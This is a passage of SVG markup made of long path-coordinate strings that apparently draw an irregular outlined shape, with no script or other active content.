153.45384,1.281336 152.872905,1.2974731 C152.675256,1.30297723 152.477608,1.30810608 152.27996,1.31310983 C151.995747,1.32036527 151.711659,1.32837128 151.427571,1.33650238 L151.15987,1.34275707 C150.779835,1.3542657 150.475857,1.38003503 150.112584,1.50112584 C149.790718,1.50988241 149.472604,1.51288466 149.150863,1.50900676 L148.884914,1.50725544 C148.668626,1.50575432 148.452339,1.50350263 148.236177,1.50112584 L148.236177,1.2509382 L148.047035,1.34188141 C147.461346,1.58368777 147.049037,1.64460846 146.427195,1.51388541 C145.322617,1.32524393 144.222542,1.33850388 143.104453,1.34338254 C142.737553,1.34475857 142.370653,1.34338254 142.003628,1.34188141 C141.768451,1.34188141 141.53315,1.34225669 141.297848,1.34275707 L140.968476,1.34125594 C140.38654,1.34575932 139.89267,1.37703277 139.354516,1.62621966 L139.104328,2.00150113 C138.33325,2.18451339 137.924944,2.11433575 137.227921,1.75131349 L137.227921,1.50112584 L136.727546,1.37603202 L137.353015,1.2509382 L137.603202,1.75131349 L138.353765,1.75131349 L138.478859,1.37603202 C138.848762,1.19114336 139.197148,1.24343257 139.604704,1.2509382 L139.604704,0.750562922 L139.604704,0.750562922 Z M314.235677,1.00075056 L314.610958,1.00075056 L314.736052,1.37603202 C315.285714,1.48323743 315.802602,1.51238429 316.362272,1.50112584 L316.487366,2.12659495 L317.237928,2.12659495 L317.112835,2.37678259 C316.367651,2.41343508 316.367651,2.41343508 316.112084,2.37678259 L315.939455,2.18964223 C315.571679,1.8481361 315.040781,1.95359019 314.564048,1.96234676 L314.185014,1.96584939 C312.707906,1.98799099 311.231549,2.05529147 309.755817,2.11883913 L309.368651,2.13510133 C309.001626,2.15098824 308.634726,2.16762572 308.267826,2.18476357 L307.929447,2.19939955 L307.617088,2.21441081 L307.344008,2.22717038 C307.077558,2.24580936 307.077558,2.24580936 306.730048,2.37678259 C306.485114,2.3825369 306.240055,2.38153615 305.995121,2.37678259 C305.150238,2.36927696 304.318489,2.42481861 303.477608,2.50187641 L303.438454,2.73642732 C303.352514,3.00225169 303.352514,3.00225169 302.977233,3.25243933 C302.688892,3.33162372 302.688892,3.33162372 302.367401,3.39316988 L302.047786,3.45671754 C301.72004,3.50350263 301.430698,3.53727796 301.100826,3.50262697 L300.850638,3.12734551 L300.647361,2.92406805 L300.475357,2.75206405 L300.475357,2.62697023 L301.225919,2.62697023 L301.225919,2.37678259 C301.684138,2.28296222 302.029522,2.22191644 302.476858,2.37678259 L302.601951,3.00225169 L302.899049,2.68951714 C303.227421,2.37678259 303.227421,2.37678259 303.477608,2.37678259 L303.477608,2.12659495 C303.816362,2.10545409 304.155241,2.08468852 304.493995,2.06404804 L304.782337,2.04590943 C305.307481,2.0142607 305.828371,1.99474606 306.354766,2.00150113 L306.47986,1.75131349 L306.804854,1.78308732 C307.558044,1.8501376 308.233425,1.88879159 308.981736,1.75131349 C309.231924,1.74681011 309.482112,1.74518389 309.732299,1.75131349 L309.857393,1.50112584 L310.73305,1.50112584 L310.73305,1.75131349 C311.139605,1.73380035 311.54616,1.71528646 311.952715,1.69652239 L312.301726,1.68163623 L312.638729,1.66574931 L312.948461,1.65198899 C313.222792,1.62734551 313.470603,1.57580686 313.735301,1.50112584 L313.735301,1.2509382 L314.235677,1.2509382 L314.235677,1.00075056 Z M314.235677,1.50112584 L314.235677,1.75131349 L314.610958,1.62621966 L314.235677,1.50112584 Z" id="Shape"></path>
            <path d="M481.235927,64.048036 L480.985739,64.1731298 L480.985739,64.6735051 C480.805854,64.8767826 480.805854,64.8767826 480.610458,65.0487866 L480.485364,65.2989742 L480.110083,65.2989742 L480.110083,65.5491619 L479.734801,65.5491619 L479.609707,65.9244433 L479.234426,65.9244433 L479.234426,66.174631 C479.036527,66.1991494 478.838379,66.2224168 478.64023,66.2450588 L478.305979,66.2845884 C477.997998,66.2990993 477.775206,66.2667 477.483112,66.174631 L477.483112,66.5499124 L477.232925,66.5499124 L477.107831,67.0502877 L476.232174,67.1753815 L476.232174,67.4255692 L475.356517,67.4255692 L475.356517,67.6757568 L474.934326,67.7930948 C474.506505,67.9038029 474.506505,67.9038029 474.230673,68.0510383 C473.896422,68.0678009 473.564799,68.0564173 473.229922,68.0510383 L473.104829,68.3012259 L472.854641,68.4263197 L472.854641,68.5514136 C472.730048,68.562672 472.730048,68.562672 472.602952,68.5744308 C471.785214,68.6513635 471.785214,68.6513635 470.978234,68.8016012 L470.978234,68.5514136 L471.408306,68.3794096 C471.859895,68.2297973 471.859895,68.2297973 471.978984,67.9259445 L471.603703,67.9259445 L471.728797,67.550663 L471.97348,67.5566675 C472.34013,67.5644233 472.70678,67.569302 473.073555,67.5741806 L473.458594,67.5836878 L473.829997,67.5873155 L474.171504,67.59332 C474.54053,67.5424068 474.698899,67.4110583 474.981236,67.1753815 C475.286215,67.0884413 475.286215,67.0884413 475.606705,67.034651 C476.176632,66.9460846 476.176632,66.9460846 476.732549,66.8001001 C476.870903,66.5011258 476.870903,66.5011258 476.982737,66.174631 C477.663373,65.3637728 478.895672,64.9617213 479.845259,64.5581686 C480.129472,64.4464598 480.129472,64.4464598 480.235176,64.1731298 C480.601451,64.0510383 480.855141,64.0377783 481.235927,64.048036 Z" id="Path"></path>
            <path d="M494.370778,12.3842882 L494.74606,12.509382 C494.833938,12.7160505 494.917354,12.9245886 494.996247,13.1348511 L495.246435,13.259945 L495.246435,13.6352264 L495.74681,13.6352264 L495.79372,14.0027521 L495.871904,14.3857893 L496.122092,14.5108832 C496.200275,14.8314986 496.200275,14.8314986 496.247185,15.1363523 L495.871904,15.2614461 L495.871904,15.5116337 L496.497373,15.5116337 C496.630848,15.9447085 496.635226,16.3422567 496.630348,16.7938454 L496.626845,17.2024018 L496.622467,17.5131349 L496.406055,17.4513385 C496.119965,17.3875407 495.873155,17.3737803 495.580686,17.3757818 L495.277708,17.3770328 L494.964974,17.3801601 L494.64636,17.3819114 C494.387666,17.3834126 494.129097,17.3856642 493.870403,17.388041 L493.870403,17.1378534 L494.370778,17.0127596 L494.425569,16.7156617 C494.495872,16.3872905 494.495872,16.3872905 494.620966,16.1371028 L494.370778,16.012009 L494.245684,16.5123843 L493.995497,16.5123843 L493.870403,17.0127596 L493.244934,15.8869152 C493.545784,15.7364273 493.739054,15.749312 494.07368,15.7539405 L494.383538,15.7574431 L494.620966,15.7618214 L494.871153,16.2621966 L495.74681,16.2621966 L495.66037,16.0247686 L495.551288,15.7149112 L495.441456,15.4071804 C495.371529,15.1363523 495.371529,15.1363523 495.496622,14.8861646 L495.191644,14.7923443 L494.871153,14.635977 C494.800726,14.4014261 494.800726,14.4014261 494.74606,14.1356017 C494.498499,13.8566425 494.498499,13.8566425 494.245684,13.6352264 L494.370778,13.3850388 L494.620966,13.3850388 L494.495872,13.1661246 C494.370778,12.8846635 494.370778,12.8846635 494.370778,12.3842882 Z M494.871153,16.3872905 L494.871153,16.6374781 L495.246435,16.6374781 L495.246435,16.3872905 L494.871153,16.3872905 Z" id="Shape"></path>
            <path d="M48.036027,3.62772079 L48.4113085,3.62772079 L48.5364023,4.50337753 L48.7865899,4.50337753 L48.8804103,4.26882662 C49.0625469,3.95909432 49.2091569,3.88403803 49.5371529,3.75281461 L49.5371529,4.12809607 L49.2869652,4.12809607 L49.2869652,4.50337753 L48.9116838,4.50337753 L48.9116838,4.75356517 L48.4113085,4.75356517 L48.4113085,5.00375281 L46.7850888,5.12884663 L46.659995,4.62847135 L44.9086815,4.25318989 L44.9086815,4.50337753 C44.6349762,4.65198899 44.6349762,4.65198899 44.2832124,4.75356517 L44.0022517,4.57418064 C43.5719289,4.32949712 43.2897173,4.33625219 42.7977233,4.34701026 L42.3324994,4.35676758 C41.8887916,4.37928446 41.4668501,4.42031524 41.0307731,4.50337753 L41.0307731,4.75356517 L40.7805854,4.75356517 L40.7805854,4.50337753 C40.289342,4.554666 39.9136853,4.62509382 39.4489617,4.80535402 C38.8745309,5.0263948 38.2958469,5.1477358 37.6922692,5.26169627 L37.3617713,5.32649487 C36.6054567,5.47281721 35.844666,5.59497093 35.0805604,5.69276958 C34.7454341,5.74055542 34.7454341,5.74055542 34.4008006,6.00450338 C34.0020015,6.02014011 34.0020015,6.02014011 33.6502377,6.00450338 C33.9004253,5.62922192 33.9004253,5.62922192 34.1406055,5.54665999 L34.4325744,5.49624719 L34.7568176,5.43670253 L35.0965724,5.37903428 C35.8458844,5.24793595 36.5564173,5.09769827 37.271954,4.83525144 C37.6862647,4.70315236 38.0969477,4.66775081 38.5288967,4.62847135 L38.5288967,4.12809607 L38.9041781,4.12809607 L38.9041781,4.62847135 C39.3142357,4.5344008 39.3142357,4.5344008 39.5296472,4.12809607 L39.7798349,4.12809607 L39.7798349,4.37828371 C39.9649737,4.36077058 40.1499875,4.34225669 40.3350013,4.32349262 C40.4379535,4.31348511 40.5410308,4.30322742 40.6472354,4.29271954 C40.904053,4.27958469 40.904053,4.27958469 41.0307731,4.12809607 C41.3467601,4.09794846 41.659995,4.07505629 41.9768576,4.05766825 L42.2389292,4.04140605 C43.9502127,3.94083062 43.9502127,3.94083062 44.2832124,4.19064298 L44.4083062,4.37828371 L44.5334001,4.12809607 C44.8017263,4.08068551 44.8017263,4.08068551 45.1354766,4.05766825 C45.5335251,4.02889667 45.9001751,3.98636477 46.2847135,3.87790843 L46.4098074,4.12809607 C46.7259194,4.21015762 46.7259194,4.21015762 47.0352765,4.25318989 L47.2854641,3.75281461 L47.6607456,3.75281461 L47.6607456,4.12809607 L48.036027,4.12809607 L47.9109332,3.75281461 L48.036027,3.62772079 L48.036027,3.62772079 Z" id="Path"></path>
            <path d="M236.552414,72.1791344 L236.802602,72.6795096 C237.535276,72.6911434 238.255191,72.6911434 238.983988,72.6090818 C240.587315,72.4595947 242.243683,72.6503628 243.843508,72.7938454 C244.159745,72.8038529 244.381161,72.7563172 244.683513,72.6795096 L245.058794,72.8046035 L245.058794,73.0547911 L244.183137,73.0547911 L244.183137,73.3049787 C243.898915,73.2695467 243.614825,73.2330607 243.330873,73.1955216 L242.851514,73.1339755 C242.431824,73.0547911 242.431824,73.0547911 242.056542,72.8046035 L242.056542,73.0547911 C241.375657,73.1936452 240.964098,73.1195897 240.305229,72.9296973 C239.983863,72.9168126 239.66725,72.9214411 239.34601,72.9330748 C239.060295,72.9298224 238.82687,72.8855392 238.553915,72.8046035 L238.553915,73.0547911 L237.678259,73.0547911 L237.678259,73.3049787 L237.302977,73.3049787 L237.302977,73.0547911 L236.802602,73.0547911 L236.802602,73.3049787 L236.42732,73.3049787 L236.42732,73.0547911 L235.051288,73.0547911 L235.051288,73.3049787 L234.676007,73.3049787 L234.676007,72.8046035 L233.049787,73.0547911 L233.049787,72.8046035 L232.643232,72.9296973 C232.174131,73.0547911 232.174131,73.0547911 231.673755,73.0547911 L231.673755,73.3049787 L225.794346,73.3049787 L225.669252,72.9296973 L225.963473,72.9614711 C226.844633,73.0445334 227.672254,73.0402802 228.55279,72.9604704 C229.146735,72.9234426 229.734426,72.9352014 230.328997,72.945334 C231.123343,72.9560921 231.792845,72.9216913 232.544408,72.6376032 C232.965474,72.5003753 233.360645,72.5392795 233.80035,72.5544158 L234.058419,72.4762322 C234.300726,72.429322 234.300726,72.429322 234.70728,72.5544158 C235.37378,72.732049 235.894796,72.6484864 236.552414,72.429322 L236.552414,72.1791344 Z M138.436828,73.0988241 C138.88729,73.2239179 139.342132,73.2416813 139.80698,73.2742057 C140.105079,73.3049787 140.105079,73.3049787 140.48036,73.4300726 C141.322617,73.4851138 142.156993,73.3437578 142.982237,73.1798849 L143.10733,73.0547911 C143.652364,73.0238929 144.008131,73.0395296 144.483363,73.3049787 C144.340881,73.3162372 144.340881,73.3162372 144.195647,73.327996 L143.818739,73.3597698 C143.695397,73.3697773 143.572054,73.380035 143.444959,73.3905429 C143.095572,73.4198149 143.095572,73.4198149 142.732049,73.5551664 C142.440205,73.5601701 142.148236,73.5606705 141.856392,73.5551664 L141.731298,73.805354 L140.980736,73.6802602 L140.980736,73.9304478 L140.230173,73.9304478 L140.230173,73.6802602 L140.016012,73.6592444 C139.696397,73.6277208 139.376908,73.5954466 139.057418,73.5629222 L138.72029,73.5300225 L138.397798,73.4969977 L138.100075,73.4672254 C137.85339,73.4300726 137.85339,73.4300726 137.603202,73.3049787 L137.603202,73.5551664 C137.056918,73.6903928 136.525894,73.6963973 135.96685,73.6925194 L135.663122,73.6918939 C135.445834,73.6913935 135.228421,73.690643 135.011008,73.6896422 C134.663873,73.688016 134.316738,73.6871404 133.969477,73.68664 C133.105079,73.6850138 132.240681,73.6820115 131.376282,73.6790093 C130.532274,73.676007 129.688266,73.6737553 128.844133,73.6723793 L128.490743,73.6717538 C127.02039,73.6700025 125.554416,73.6830123 124.085814,73.7655742 C123.284588,73.810608 122.51301,73.7938454 121.716287,73.6802602 L121.591193,73.9304478 L121.591193,73.6802602 L120.715537,73.6802602 L120.715537,73.9304478 L118.839129,73.9304478 L118.839129,73.6802602 C119.494996,73.643983 120.150863,73.6083312 120.80673,73.5734301 C121.028772,73.5614211 121.250813,73.549287 121.47298,73.5369027 C122.711784,73.4682262 123.945084,73.41331 125.18614,73.434701 C125.568927,73.4397048 125.85289,73.4271954 126.219665,73.3049787 C126.476983,73.2932199 126.734801,73.2889667 126.992369,73.2887165 L127.476107,73.2875907 L128.000751,73.2883413 L128.541906,73.287966 C128.920941,73.2878409 129.3001,73.2880911 129.679259,73.2887165 C130.16012,73.289342 130.641106,73.2889667 131.122092,73.2882162 C131.495497,73.2877158 131.868902,73.287966 132.242307,73.2882162 C132.419189,73.2882162 132.596197,73.2882162 132.773205,73.287966 C133.804103,73.2865899 134.816362,73.3197398 135.842132,73.4284463 C136.38704,73.430698 136.795096,73.2399299 137.288967,73.029397 C137.725044,72.8910433 138.008381,72.9673505 138.436828,73.0988241 L138.436828,73.0988241 Z" id="Shape"></path>
            <path d="M494.370778,48.036027 L494.495872,48.4113085 L494.370778,48.6614961 L494.12059,48.6614961 L494.12059,49.0367776 L494.370778,49.0367776 L494.370778,49.2869652 L493.244934,49.7873405 L493.11984,51.0382787 C492.525644,51.1790093 492.525644,51.1790093 492.244183,51.0382787 L492.494371,51.4135602 C492.755191,51.9214411 492.748186,52.2363022 492.619465,52.7895922 L492.369277,52.7895922 L492.244183,53.7903428 L492.619465,53.6652489 L492.619465,54.0405304 L492.244183,54.0405304 L492.244183,54.290718 L491.49362,54.1656242 L491.368526,54.6659995 L490.993245,54.6659995 C491.16625,54.3071053 491.358644,53.9704779 491.571804,53.6339755 L491.740931,53.3662747 L491.868902,53.1648737 L491.49362,52.914686 C491.35289,52.5550413 491.35289,52.5550413 491.243433,52.1641231 L491.141731,51.9060545 C491.105079,51.5267701 491.2662,51.330623 491.49362,51.0382787 L491.868902,51.0382787 L491.868902,50.7880911 L492.744558,50.6629972 L492.744558,50.2877158 L492.119089,50.162622 L492.244183,49.2869652 C492.644483,49.1534901 492.855266,49.1683763 493.268451,49.2165374 L493.609957,49.2553165 L493.870403,49.2869652 L493.839129,48.8725294 C493.870403,48.4113085 493.870403,48.4113085 494.12059,48.1688767 L494.370778,48.036027 Z M491.868902,51.6637478 L491.868902,51.9139355 L492.119089,51.9139355 L492.119089,51.6637478 L491.868902,51.6637478 Z" id="Shape"></path>
            <path d="M223.542657,1.50112584 L223.917938,1.50112584 L223.917938,1.75131349 L224.363648,1.68088566 C225.216788,1.58243683 226.067926,1.67838379 226.92019,1.75131349 L226.92019,2.12659495 L227.154741,2.18138604 C227.420565,2.25168877 227.420565,2.25168877 227.670753,2.37678259 L227.920941,1.87640731 L228.322492,1.88516387 C228.496247,1.88766575 228.669877,1.88979234 228.843508,1.89204403 C228.930948,1.89417063 229.018264,1.89629722 229.108331,1.89829872 C229.338129,1.90055041 229.567926,1.88929197 229.797348,1.87640731 L230.047536,1.62621966 C230.401301,1.66087065 230.401301,1.66087065 230.829372,1.74355767 C231.407305,1.85464098 231.847636,1.87803353 232.424318,1.75131349 L232.549412,2.25168877 L234.175632,2.00150113 L234.300726,1.62621966 L234.525894,1.64923693 C235.32612,1.73004754 236.12672,1.80485364 236.927696,1.87640731 L236.927696,2.12659495 L236.683012,2.13610208 C236.316237,2.15061296 235.949587,2.1659995 235.582937,2.18126095 L235.197898,2.1962722 L234.826495,2.21215912 L234.484989,2.22591944 C234.200275,2.24968727 233.950713,2.30447836 233.675256,2.37678259 C233.417563,2.38829122 233.159244,2.39304478 232.901176,2.39241931 L232.497123,2.39342007 C232.174131,2.37678259 232.174131,2.37678259 232.049037,2.25168877 C231.79272,2.23917938 231.536027,2.23542657 231.27946,2.23505129 L230.805229,2.23455091 L230.305479,2.23605204 L229.807356,2.23455091 L229.332624,2.23505129 L228.894296,2.23555166 C228.551789,2.22792094 228.551789,2.22792094 228.296222,2.37678259 C228.205024,2.62430169 228.121588,2.87461161 228.046035,3.12734551 L227.545659,3.00225169 L227.545659,2.75206405 L226.544909,2.62697023 L226.419815,2.12659495 C226.057043,2.02276708 225.73355,1.98461346 225.356517,1.9858644 L225.071178,1.98486365 C224.796848,2.00125094 224.556793,2.05116337 224.29322,2.12659495 L224.29322,2.62697023 L223.167376,2.62697023 L223.042282,2.12659495 L222.667,2.00150113 L223.542657,1.75131349 L223.542657,1.50112584 L223.542657,1.50112584 Z M342.381786,72.0540405 L342.757068,72.1791344 L342.757068,72.429322 L343.008506,72.4368276 C345.945959,72.5286465 345.945959,72.5286465 347.395046,72.7220415 C348.40718,72.8535151 349.099074,72.8961721 350.012509,72.429322 C350.488616,72.4578434 350.851263,72.5669252 351.263448,72.8046035 L351.138354,73.1798849 L350.512885,73.0547911 L350.512885,73.3049787 L350.137603,73.3049787 L350.262697,72.9296973 C349.908349,72.9933781 349.55842,73.0795756 349.215036,73.1877658 C348.752439,73.3073555 348.361396,73.3243683 347.885914,73.3049787 L347.885914,73.0547911 L347.385539,73.0547911 L347.385539,73.3049787 L347.010258,73.3049787 L347.010258,72.9296973 C346.286465,72.9165624 345.597573,72.9305729 344.883663,73.0547911 L344.883663,73.3049787 L344.383287,73.3049787 L344.383287,73.0547911 L344.070553,73.0783087 C343.522392,73.0489117 343.137978,72.8889167 342.631974,72.6795096 L342.631974,72.429322 L342.381786,72.429322 L342.256693,72.8046035 C341.798474,72.8984238 341.45309,72.9594696 341.005754,72.8046035 L341.005754,73.0547911 L340.505379,73.0547911 L340.505379,73.3049787 L340.130098,73.3049787 L340.130098,72.9296973 L339.754816,73.0547911 L339.754816,72.8046035 L339.498749,72.8681511 L339.16062,72.945334 L338.82637,73.0245184 C338.455467,73.0592945 338.320866,72.9847386 338.003503,72.8046035 C337.405179,72.7708281 336.842632,72.833375 336.252189,72.9296973 L336.252189,72.5544158 C336.452715,72.5298974 336.65349,72.5067551 336.854266,72.483988 L337.192895,72.4444583 C337.503127,72.429322 337.503127,72.429322 337.878409,72.5544158 L338.128596,72.429322 C338.310791,72.417831 338.493328,72.4126157 338.675882,72.4136853 L338.968101,72.4126845 C339.254441,72.429322 339.254441,72.429322 339.491243,72.4918689 C339.756067,72.554666 339.984113,72.570678 340.255567,72.5710533 L340.536402,72.5715537 L340.825869,72.5700525 L341.116963,72.5715537 C341.528521,72.5708031 341.863648,72.5602952 342.256693,72.429322 L342.381786,72.0540405 L342.381786,72.0540405 Z" id="Shape"></path>
            <path d="M390.668001,0.625469102 L390.957343,0.688016012 C391.685389,0.78684013 392.465974,0.860020015 393.169877,0.625469102 C393.373501,0.615671279 393.577359,0.611583275 393.781211,0.613209907 L394.136728,0.614460846 L394.50688,0.617713285 L394.881411,0.619339505 C395.18664,0.62084063 395.491744,0.622842132 395.796848,0.625469102 L395.796848,0.875656743 L396.047035,0.875656743 L396.047035,1.12584438 L396.547411,1.12584438 L396.797598,0.625469102 C397.719415,0.619214411 398.641231,0.614711033 399.563047,0.611708782 C399.876783,0.610457843 400.190643,0.60870653 400.504378,0.606705029 C400.954716,0.603577683 401.404804,0.602201651 401.855141,0.601075807 L402.282337,0.597072805 L402.677008,0.597072805 L403.025394,0.595321491 C403.302477,0.625469102 403.302477,0.625469102 403.552664,0.875656743 L400.675507,1.00075056 L400.550413,1.50112584 C400.014761,1.60182637 399.500375,1.64998749 398.955467,1.65749312 L398.527396,1.66725044 L398.17363,1.62621966 L397.923443,1.2509382 L398.048536,1.00075056 C397.463097,0.943707781 397.463097,0.943707781 396.946085,1.16499875 C396.810736,1.35875475 396.677834,1.55420851 396.547411,1.75131349 C396.258069,1.72779585 396.258069,1.72779585 395.921941,1.62621966 L395.796848,1.31348511 C395.582312,0.978734051 395.582312,0.978734051 395.270703,0.937828371 C394.916062,0.910808106 394.565424,0.901175882 394.209782,0.899049287 L393.835126,0.889542157 C393.529897,0.882161621 393.224919,0.877658244 392.91969,0.875656743 L392.91969,1.12584438 C392.245059,1.35076307 391.567175,1.34688516 390.910308,1.06329747 L390.542907,0.875656743 L390.668001,0.625469102 Z" id="Path"></path>
            <path d="M14.0105079,15.0112584 L14.0105079,15.2614461 L13.6195897,15.3944208 C13.1233425,15.6017013 12.8617713,15.9110583 12.5421566,16.3340005 L12.3842882,16.5123843 L12.1341006,16.5123843 L12.1341006,16.8876657 L12.509382,16.8876657 L12.6344759,16.3872905 L12.8846635,16.3872905 L13.0097573,17.2629472 C12.5789342,17.5281461 12.2555667,17.5131349 11.7588191,17.5131349 C11.3525144,17.7285464 11.3525144,17.7285464 11.2584438,18.138604 L10.8831624,18.138604 L10.8518889,18.365399 C10.7310483,18.7176632 10.5718039,18.8238679 10.2576933,19.0142607 L10.0075056,19.0142607 L9.90580435,19.2175382 L9.75731799,19.514636 L9.58531399,19.8821616 C9.38203653,20.2651989 9.38203653,20.2651989 9.13184889,20.5701776 C8.78121091,21.0192644 8.59907431,21.5063798 8.40868151,22.0404053 C8.15236427,22.7563172 8.15236427,22.7563172 7.88091068,22.8921691 C7.73905429,23.1444834 7.73905429,23.1444834 7.63072304,23.3925444 L7.3805354,23.3925444 L7.3805354,23.7678259 C7.18901676,23.941331 7.18901676,23.941331 6.94270703,24.1040781 L6.6963973,24.2697023 L6.50487866,24.393295 C6.45796848,24.049287 6.45796848,24.049287 6.50487866,23.642732 C6.86452339,23.3690268 6.86452339,23.3690268 7.25544158,23.1423568 L7.50562922,22.7670753 L7.75581686,22.7670753 L7.75581686,22.0165124 L7.3805354,22.0165124 L7.3805354,21.6412309 C7.75581686,21.6412309 7.75581686,21.6412309 7.96697523,21.8288717 L8.13109832,22.0165124 L8.25619214,21.3910433 L8.50637978,21.3910433 L8.50637978,20.6404804 L8.74881161,20.54666 C9.0302727,20.41331 9.0302727,20.41331 9.10057543,20.1244684 L9.13184889,19.8899174 L9.38203653,19.8899174 L9.50713035,19.0142607 L9.88241181,18.8891669 L10.0075056,18.6389792 L10.3827871,18.6389792 L10.4296973,18.3965474 L10.5078809,18.138604 L10.7580686,18.0135101 C10.8401301,17.697398 10.8401301,17.697398 10.8831624,17.388041 L11.2584438,17.2629472 L11.2584438,16.6374781 L11.6337253,16.5123843 L11.7588191,16.2621966 L12.1341006,16.2621966 L12.1341006,16.012009 L12.509382,16.012009 L12.6344759,15.3865399 L13.0097573,15.3865399 L13.0097573,15.1363523 C13.3715286,15.0330248 13.6210908,15.0112584 14.0105079,15.0112584 Z M12.1341006,17.0127596 L12.2591944,17.388041 L12.8846635,17.1378534 L12.8846635,16.8876657 C12.6149612,16.8876657 12.3937953,16.9435827 12.1341006,17.0127596 Z" id="Shape"></path>
            <path d="M102.489367,72.8074806 L102.859645,72.8271203 L103.241556,72.8515136 L103.630598,72.8730298 C103.94671,72.8905429 104.262572,72.9095572 104.578434,72.9296973 L104.703528,73.1798849 L105.04003,73.189392 C105.453215,73.201276 105.866275,73.2136602 106.27946,73.2264198 C106.457968,73.2319239 106.636602,73.2370528 106.815236,73.2420565 C107.072304,73.249312 107.329372,73.257318 107.586565,73.2654491 L108.055041,73.2792094 C108.382037,73.3002252 108.643733,73.3475106 108.956718,73.4300726 C109.425319,73.4671003 109.894046,73.4704779 110.364023,73.4769827 L110.747561,73.4911183 C111.523768,73.5002502 112.008006,73.4165624 112.630723,72.9398299 C112.834626,72.8046035 112.834626,72.8046035 113.209907,72.8046035 L113.249062,73.0470353 L113.335001,73.3049787 C113.78634,73.4554666 114.157118,73.4465849 114.63285,73.4457093 L115.128221,73.44671 C115.570553,73.4452089 115.570553,73.4452089 115.927821,73.3508882 C116.285839,73.2930948 116.393295,73.393295 116.712534,73.5551664 C117.038779,73.591944 117.354891,73.6184638 117.682012,73.63335 L117.946335,73.647986 C118.160495,73.6597448 118.374781,73.6701276 118.588942,73.6802602 L118.588942,73.9304478 L118.839129,73.9304478 L118.839129,74.1806355 L118.65299,74.1214661 C118.121716,74.0100075 117.576683,74.0101326 117.035276,73.9907431 C116.801976,73.9794846 116.569427,73.9558419 116.337253,73.9304478 L116.212159,73.6802602 L115.982862,73.6822617 C115.637103,73.6847636 115.291344,73.6865149 114.945584,73.6881411 L114.584939,73.6912685 C113.98674,73.69327 113.422817,73.6808857 112.834626,73.5551664 L112.834626,73.3049787 L112.428071,73.4926195 C112.052289,73.6661246 111.901426,73.6802602 111.458594,73.6802602 L111.458594,73.9304478 C111.208406,73.9358269 110.958219,73.9354516 110.708031,73.9304478 L110.582937,73.805354 C110.225169,73.7763322 109.869777,73.7548161 109.511384,73.7384288 L109.182387,73.7221666 C108.951839,73.7109082 108.721291,73.6997748 108.490618,73.6890168 C108.140355,73.6727546 107.790093,73.6553665 107.439705,73.6379785 L106.767075,73.6054541 C106.663247,73.6004503 106.559294,73.5954466 106.452214,73.5900676 C105.82687,73.561296 105.204528,73.5505379 104.578434,73.5551664 L104.578434,73.3049787 L104.354766,73.3089817 C104.02014,73.3141106 103.685514,73.317363 103.351013,73.3206155 L102.998874,73.3268702 L102.660495,73.329372 L102.348887,73.333375 C102.076557,73.3049787 102.076557,73.3049787 101.701276,73.0547911 L101.701276,73.3049787 C100.900676,73.5820615 100.900676,73.5820615 100.52064,73.4457093 L100.325244,73.3049787 L100.724043,73.1955216 C101.177883,73.0729297 101.177883,73.0729297 101.502002,72.9206905 C101.861771,72.7918439 102.109582,72.785339 102.489492,72.8074806 L102.489367,72.8074806 Z M112.95972,73.0547911 L112.834626,73.3049787 L113.084814,73.3049787 L112.95972,73.0547911 Z" id="Shape"></path>
            <path d="M367.025269,71.8038529 C367.82637,71.746685 368.348386,71.8679009 369.02677,72.3042282 L369.276958,72.5544158 C369.544784,72.5894421 369.544784,72.5894421 369.83988,72.5779335 L370.140856,72.5754316 C370.410058,72.5703027 370.410058,72.5703027 370.65299,72.429322 L370.903177,72.5544158 C371.145359,72.5665499 371.387916,72.570678 371.630348,72.5700525 L372.023643,72.5710533 C372.373405,72.5557918 372.689392,72.5085064 373.029772,72.429322 L373.029772,72.1791344 L373.655241,72.1791344 L373.764699,72.4215662 C373.883913,72.6985239 373.883913,72.6985239 374.155617,72.8046035 L373.780335,72.9296973 L373.655241,72.6795096 L373.029772,72.6795096 L373.029772,72.9296973 C372.576557,73.0808106 372.449212,72.9976232 372.029022,72.8046035 L371.903928,73.0547911 L371.658119,72.9932449 C371.171253,72.9118089 370.6999,72.9115587 370.207406,72.9140605 L369.921191,72.9125594 C369.476733,72.9134351 369.079059,72.9349512 368.651489,73.0547911 L368.651489,72.6795096 L368.901676,72.6795096 L368.901676,72.429322 L368.151113,72.429322 L368.151113,72.1791344 L367.900926,72.1791344 L367.900926,72.429322 L367.025269,72.6795096 L366.900175,73.3049787 L366.524894,73.3049787 L366.524894,73.0547911 L366.024518,73.0547911 L366.024518,72.8046035 L365.672254,72.86665 C365.042907,72.9565924 364.415061,72.9432074 363.780585,72.9375782 L363.412935,72.9358269 C363.115962,72.9343257 362.818864,72.9323242 362.521891,72.9296973 L362.521891,72.8046035 C362.380285,72.8164874 362.238679,72.8283713 362.09282,72.8408807 L361.536778,72.8827871 L361.253815,72.9071804 C361.009882,72.9246935 360.764949,72.9281961 360.52039,72.9296973 L360.270203,72.6795096 C359.94696,72.658619 359.94696,72.658619 359.644734,72.6795096 L359.644734,72.429322 C359.845509,72.4469602 360.04616,72.465349 360.24681,72.4841131 C360.358519,72.4941206 360.470228,72.5043783 360.585439,72.5148862 C360.895672,72.5544158 360.895672,72.5544158 361.270953,72.6795096 L361.270953,72.429322 C362.513885,72.2668251 363.642232,72.3637728 364.877033,72.5218914 C365.507631,72.597323 366.141606,72.6369777 366.775081,72.6795096 L367.025269,71.8038529 Z" id="Path"></path>
            <path d="M341.50613,1.2509382 L341.881411,1.37603202 L342.006505,1.75131349 L341.526145,1.76982737 L340.888541,1.79822367 L340.573555,1.80998249 C339.858894,1.84325744 339.197398,1.95509132 338.503878,2.12659495 C337.721666,2.28571429 337.721666,2.28571429 337.284213,2.12659495 C336.872654,2 336.684638,2.00562922 336.267325,2.05579184 C335.46047,2.13872905 334.662372,2.14060545 333.851889,2.13435076 L333.418814,2.13272454 C333.070553,2.13122342 332.722417,2.12922192 332.374281,2.12659495 L332.374281,2.37678259 C332.022392,2.38016012 331.670628,2.382662 331.318739,2.3846635 L331.014636,2.38779084 C330.758944,2.38891669 330.503252,2.38328747 330.247686,2.37678259 L330.122592,2.25168877 C329.875018,2.2463906 329.627359,2.2463906 329.379785,2.25168877 C327.842632,2.26182137 327.842632,2.26182137 327.245434,2.12659495 L327.12034,1.87640731 C327.797723,1.76945209 328.31336,1.77307981 328.996748,1.87640731 C329.345634,1.90955717 329.694771,1.93269952 330.044408,1.95459094 L330.318489,1.97410558 C330.544909,1.98861646 330.771579,1.99574681 330.998249,2.00150113 L331.123343,1.87640731 C331.384038,1.84926195 331.645484,1.8298724 331.90718,1.8138604 L332.393295,1.78258694 L332.905929,1.75131349 